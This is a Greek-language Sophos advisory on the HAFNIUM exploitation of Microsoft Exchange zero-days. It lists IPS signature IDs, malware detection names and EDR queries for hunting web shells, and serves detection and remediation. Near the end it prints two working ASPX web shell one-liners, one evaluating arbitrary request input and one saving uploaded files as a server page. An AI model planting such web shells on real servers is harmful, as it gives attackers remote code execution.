Οι πελάτες της Sophos είναι προστατευμένοι από την αξιοποίηση των νέων zero-day ευπαθειών στο Microsoft Exchange.

Τέσσερις νέες ευπάθειες zero-day που επηρεάζουν το Microsoft Exchange αξιοποιούνται αυτή τη περίοδο από μία νέα απειλή με την ονομασία HAFNIUM, μία ομάδα από χάκερς, πίσω από την οποία πιστεύεται ότι κρύβεται κάποιο κράτος.

Όσοι τρέχουν στις εγκαταστάσεις τους Exchange Servers θα πρέπει να τους αναβαθμίσουν/ επιδιορθώσουν με τις τελευταίες ενημερώσεις χωρίς καθυστέρηση καθώς και να αναζητήσουν στα δίκτυα τους τυχόν ενδείξεις επίθεσης.

Οι προστασίες της Sophos από την απειλή HAFNIUM

Οι πελάτες ασφάλειας δικτύου, τερματικών συσκευών και MTR της Sophos επωφελούνται από πολλαπλές προστασίες ενάντια στην αξιοποίηση των νέων ευπαθειών.

Sophos MTR

Η ομάδα Sophos MTR παρακολουθεί τα περιβάλλοντα των πελατών της Sophos για συμπεριφορές που ενδέχεται να σχετίζονται με τις συγκεκριμένες ευπάθειες από την ώρα που έγιναν γνωστές. Μόλις η ομάδα της Sophos ανιχνεύσει το παραμικρό, όπως κακόβουλη δραστηριότητα εξαιτίας των ευπαθειών, θα δημιουργήσει μία υπόθεση και θα απευθυνθεί σε εσάς άμεσα.

Sophos Firewall

Υπογραφές IPS για πελάτες που τρέχουν SFOS και XFOS:

| CVE | SID |

| CVE-2021-26855 | 57241, 57242, 57243, 57244, 2305106, 2305107 |

| CVE-2021-26857 | 57233, 57234 |

| CVE-2021-26858 | 57245, 57246 |

| CVE-2021-27065 | 57245, 57246 |

Οι συγκεκριμένες υπογραφές βρίσκονται επίσης και στο Endpoint IPS εντός του Intercept X Advanced.

Υπογραφές IPS για πελάτες που τρέχουν Sophos UTM:

| CVE | SID |

| CVE-2021-26855 | 57241, 57242, 57243, 57244 |

| CVE-2021-26857 | 57233, 57234 |

| CVE-2021-26858 | 57245, 57246 |

| CVE-2021-27065 | 57245, 57246 |

Sophos Intercept X Advanced και Sophos Antivirus (SAV)

Οι πελάτες της Sophos μπορούν να παρακολουθούν τις παρακάτω υπογραφές AV για να προσδιορίσουν τυχόν επιθέσεις από την ομάδα HAFNIUM:

Σχετικές με Web shell

- Troj/WebShel-L

- Troj/WebShel-M

- Troj/WebShel-N

- Troj/ASPDoor-T

- Troj/ASPDoor-U

- Troj/ASPDoor-V

- Troj/AspScChk-A

- Troj/Bckdr-RXD

- Troj/WebShel-O (alert in progress)

- Troj/WebShel-P (alert in progress)

Άλλα payloads

- Mal/Chopper-A

- ATK/Pivot-B

- AMSI/PowerCat-A (Powercat)

- AMSI/PSRev-A (Invoke-PowerShellTcpOneLine reverse shell)

Εξαιτίας τις δυναμικής φύσης των web shells, τα shells μπλοκάρονται αλλά είναι απαραίτητο να απομακρυνθούν χειροκίνητα. Αν δείτε τις παραπάνω ονομασίες ανίχνευσης στα δίκτυα σας θα πρέπει να προχωρήσετε άμεσα σε σχετική έρευνα και αποκατάσταση. Η Sophos έχει μπλοκάρει σχετικούς προορισμούς C2 IP, όπου βεβαίως ήταν ασφαλές να το κάνει. Επιπλέον, τα στάδια “lsass dump” της επίθεσης μπλοκάρονται από την προστασία διαπιστευτηρίων (CredGuard) που περιλαμβάνεται σε όλες τις συνδρομές Intercept X Advanced.

Sophos EDR

Οι πελάτες Sophos EDR μπορούν να αξιοποιήσουν τα προ-παρασκευασμένα queries για να προσδιορίσουν τυχόν web shells για περαιτέρω έρευνα:

/* Query for known web shell names */

SELECT

datetime(btime,'unixepoch') AS created_time,

filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE

(path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%')

AND filename IN ('web.aspx','help.aspx','document.aspx','errorEE.aspx','errorEEE.aspx','errorEW.aspx','errorFF.aspx','web.aspx','healthcheck.aspx','aspnet_www.aspx','aspnet_client.aspx','xx.aspx','shell.aspx','aspnet_iisstart.aspx','one.aspx','errorcheck.aspx','t.aspx','discover.aspx','aspnettest.aspx','error.aspx','RedirSuiteServerProxy.aspx','shellex.aspx','supp0rt.aspx','HttpProxy.aspx','system_web.aspx','OutlookEN.aspx','TimeoutLogout.aspx','Logout.aspx','OutlookJP.aspx','MultiUp.aspx','OutlookRU.aspx');

/* Query for web shells with randomized 8 character names */

SELECT

datetime(btime,'unixepoch') AS created_time,

regex_match(filename, '[0-9a-zA-Z]{8}.aspx', 0) AS filename,

directory,

size AS fileSize,

datetime(atime, 'unixepoch') AS access_time,

datetime(mtime, 'unixepoch') AS modified_time

FROM file

WHERE (path LIKE 'C:inetpubwwwrootaspnet_client%' OR path LIKE 'C:inetpubwwwrootaspnet_clientsystem_web%' OR path LIKE 'C:Program FilesMicrosoftExchange ServerV15FrontEndHttpProxyowaauth%');



Κατά την διερεύνηση των web shells που προσδιορίστηκαν ενδεχομένως από τα queries, ένα web shell θα εμφανίζεται τυπικά εντός του αρχείου διαμόρφωσης Exchange Offline Address Book (OAB), στο πεδίο ExternalUrl.

ExternalUrl : http://f/<script language=”JScript” runat=”server”>function Page_Load(){eval(Request[“key-here”],”unsafe”);}</script>

ExternalUrl: http://g/<script Language=”c#” runat=”server”>void Page_Load(object sender, EventArgs e){if (Request.Files.Count!=0) { Request.Files[0].SaveAs(Server.MapPath(“error.aspx”));}}</script>

Προσδιορίζοντας σημάδια παραβίασης

Η ομάδα Sophos MTR δημοσίευσε έναν αναλυτικό οδηγό βήμα-βήμα για το πως να αναζήτησε στο δίκτυο σας σημάδια παραβίασης.

Το ransomware DearCry

Αξίζει να αναφέρουμε ότι οι παράγοντες πίσω από το ransomware DearCry αξιοποιούν ακριβώς τις ίδιες ευπάθειες που εκμεταλλεύεται και η ομάδα “HAFNIUM” στις επιθέσεις της. Το Sophos Intercept X ωστόσο ανιχνεύει και μπλοκάρει το Dearcry μέσω των:

- Troj/Ransom-GFE

- CryptoGuard

Πηγή: Sophos